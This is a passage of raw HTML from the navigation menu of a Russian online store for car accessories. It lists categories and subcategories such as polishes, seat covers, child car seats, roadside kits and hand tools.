</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/poliroli/" class="ty-menu__submenu-link"><bdi>Полироли</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-kuzova/" class="ty-menu__submenu-link"><bdi>Полироли кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-salona/" class="ty-menu__submenu-link"><bdi>Полироли салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-far/" class="ty-menu__submenu-link"><bdi>Полироли фар</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/promyvki/" class="ty-menu__submenu-link no-items"><bdi>Промывки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/razmorazhivateli-stekol-i-zamkov/" class="ty-menu__submenu-link no-items"><bdi>Размораживатели стёкол и замков</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/smazki/" class="ty-menu__submenu-link no-items"><bdi>Смазки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/sredstva-ot-korrozii/" class="ty-menu__submenu-link no-items"><bdi>Средства от коррозии</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/cherniteli-reziny/" class="ty-menu__submenu-link no-items"><bdi>Чернители резины</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-beskontaktnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для бесконтактной мойки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-ruchnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для ручной мойки</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__sport "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Авточехлы.jpg" alt="" src="."><span><bdi>Авточехлы</bdi><span class="m-label" style="color: #ffffff; background-color: #ff0000; ">Топ</span><br><span class="exp-mwi-text">Чехлы, майки, меховые накидки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_54096921"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mehovye-nakidki/"><bdi>Меховые накидки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-s-podogrevom/"><bdi>Накидки с подогревом</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-zaschitnye/"><bdi>Накидки защитные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-massazhnye/"><bdi>Накидки массажные</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__office "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/2501874-512.png" alt="" src="."><span><bdi>Аксессуары</bdi><br><span class="exp-mwi-text">Домкраты, тросы, дворники, аптечки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_4210222421"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link no-items"><bdi>Дворники, щётки стеклоочистителя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link no-items"><bdi>Домкраты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link no-items"><bdi>Обложки для автодокументов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link no-items"><bdi>Провода прикуривания</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link no-items"><bdi>Насосы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/derzhateli-dlya-telefona-plansheta/" class="ty-menu__submenu-link no-items"><bdi>Держатели для телефона, планшета</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/opletki-na-rul/" class="ty-menu__submenu-link no-items"><bdi>Оплётки на руль</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/podushki-na-podgolovnik/" class="ty-menu__submenu-link no-items"><bdi>Подушки на подголовник</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/organayzery/" class="ty-menu__submenu-link no-items"><bdi>Органайзеры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/schetki/" class="ty-menu__submenu-link"><bdi>Щётки</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-mytya/" class="ty-menu__submenu-link"><bdi>Щётки для мытья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-pyli/" class="ty-menu__submenu-link"><bdi>Щётки для пыли</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-snega/" class="ty-menu__submenu-link"><bdi>Щётки для снега</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/avtoodeyala/" class="ty-menu__submenu-link no-items"><bdi>Автоодеяла (Автотепло)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kabeli-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Кабели для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/" class="ty-menu__submenu-link"><bdi>Аксессуары первой необходимости</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item ty-menu__submenu-item-active"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" class="ty-menu__submenu-link"><bdi>Аптечки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/" class="ty-menu__submenu-link"><bdi>Буксировочные тросы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/" class="ty-menu__submenu-link"><bdi>Жилеты светоотражающие</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" class="ty-menu__submenu-link"><bdi>Знаки аварийной остановки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/" class="ty-menu__submenu-link"><bdi>Наборы автомобилиста</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/aromatizatory/" class="ty-menu__submenu-link no-items"><bdi>Ароматизаторы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/veshalki-avtomobilnye/" class="ty-menu__submenu-link no-items"><bdi>Вешалки автомобильные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaglushki-remnya-bezopasnosti/" class="ty-menu__submenu-link no-items"><bdi>Заглушки ремня безопасности</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaryadnye-ustroystva-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Зарядные устройства для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zerkala/" class="ty-menu__submenu-link no-items"><bdi>Зеркала</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kanistry/" class="ty-menu__submenu-link no-items"><bdi>Канистры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-vlagovpityvayuschie/" class="ty-menu__submenu-link no-items"><bdi>Коврики влаговпитывающие</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-na-panel-priborov/" class="ty-menu__submenu-link no-items"><bdi>Коврики на панель приборов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kolpaki-na-kolesa/" class="ty-menu__submenu-link no-items"><bdi>Колпаки на колеса</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/lopaty/" class="ty-menu__submenu-link no-items"><bdi>Лопаты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/manometry/" class="ty-menu__submenu-link no-items"><bdi>Манометры</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nakleyki/" class="ty-menu__submenu-link no-items"><bdi>Наклейки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/prikurivateli/" class="ty-menu__submenu-link no-items"><bdi>Прикуриватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/razvetviteli-prikurivatelya/" class="ty-menu__submenu-link no-items"><bdi>Разветвители прикуривателя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/ramki-pod-nomernoy-znak/" class="ty-menu__submenu-link no-items"><bdi>Рамки под номерной знак</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-dlya-dvornikov/" class="ty-menu__submenu-link no-items"><bdi>Резинки для дворников</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Резинки крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remkomplekty-dlya-kamer-i-shin/" class="ty-menu__submenu-link no-items"><bdi>Ремкомплекты для камер и шин</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remni-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Ремни крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/setki-bagazhnika/" class="ty-menu__submenu-link no-items"><bdi>Сетки багажника</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/skrebki/" class="ty-menu__submenu-link no-items"><bdi>Скребки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/solncezaschitnye-shtorki/" class="ty-menu__submenu-link no-items"><bdi>Солнцезащитные шторки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosumki/" class="ty-menu__submenu-link no-items"><bdi>Термосумки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosy-termokruzhki/" class="ty-menu__submenu-link no-items"><bdi>Термосы, термокружки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/" class="ty-menu__submenu-link"><bdi>Уход за авто</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/vodosgony/" class="ty-menu__submenu-link"><bdi>Водосгоны</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/gubki/" class="ty-menu__submenu-link"><bdi>Губки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/salfetki/" class="ty-menu__submenu-link"><bdi>Салфетки</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" class="ty-menu__submenu-link no-items"><bdi>Чехлы-тенты</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__media "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/car-seat.png" alt="" src="."><span><bdi>Детские автокресла</bdi><br><span class="exp-mwi-text">Детские удерживающие устройства, бустеры</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1435516530"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/detskie-uderzhivayuschie-ustroystva/"><bdi>Детские удерживающие устройства</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/aksessuary/"><bdi>Аксессуары</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/01-ELASTOFONT-AUTO-READY_car-mat-512.png" alt="" src="."><span><bdi>Доп оборудование</bdi><br><span class="exp-mwi-text">Коврики, дефлекторы, шторки, автобаферы, защиты</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3018998643"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/"><bdi>Дефлекторы окон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-kapota-assortiment/"><bdi>Дефлекторы капота</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bryzgoviki-assortiment/"><bdi>Брызговики</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/zaschity-kartera-assortiment/"><bdi>Защиты картера Ассортимент</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/farkopy-assortiment/"><bdi>Фаркопы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bagazhniki-na-kryshu-assortiment/"><bdi>Багажники на крышу</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/instrumenty/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Инструменты.jpg" alt="" src="."><span><bdi>Инструменты</bdi><br><span class="exp-mwi-text">Ключи, отвертки, бокорезы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_4121514038"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link no-items"><bdi>Биты вставки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link no-items"><bdi>Бокорезы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link no-items"><bdi>Гайковёрты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link no-items"><bdi>Головки торцевые</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link no-items"><bdi>Диагностическое оборудование</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/izolenta-skotch/" class="ty-menu__submenu-link no-items"><bdi>Изолента, скотч</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/klyuchi/" class="ty-menu__submenu-link"><bdi>Ключи</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-ballonnye/" class="ty-menu__submenu-link"><bdi>Ключи баллонные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-gaechnye/" class="ty-menu__submenu-link"><bdi>Ключи гаечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-nakidnye/" class="ty-menu__submenu-link"><bdi>Ключи накидные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-svechnye/" class="ty-menu__submenu-link"><bdi>Ключи свечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-sharnirnye/" class="ty-menu__submenu-link"><bdi>Ключи шарнирные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/molotki/" class="ty-menu__submenu-link no-items"><bdi>Молотки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-golovok-torcevyh/" class="ty-menu__submenu-link no-items"><bdi>Наборы головок торцевых</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-instrumentov/" class="ty-menu__submenu-link no-items"><bdi>Наборы инструментов</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-klyuchey-otvertok/" class="ty-menu__submenu-link no-items"><bdi>Наборы ключей, отверток</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/otvertki/" class="ty-menu__submenu-link no-items"><bdi>Отвертки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/passatizhi-dlinnogubcy/" class="ty-menu__submenu-link no-items"><bdi>Пассатижи, длинногубцы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perehodniki/" class="ty-menu__submenu-link no-items"><bdi>Переходники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perchatki/" class="ty-menu__submenu-link no-items"><bdi>Перчатки</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-homuty/" class="ty-menu__submenu-link no-items"><bdi>Стяжки (хомуты)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-pruzhin/" class="ty-menu__submenu-link no-items"><bdi>Стяжки 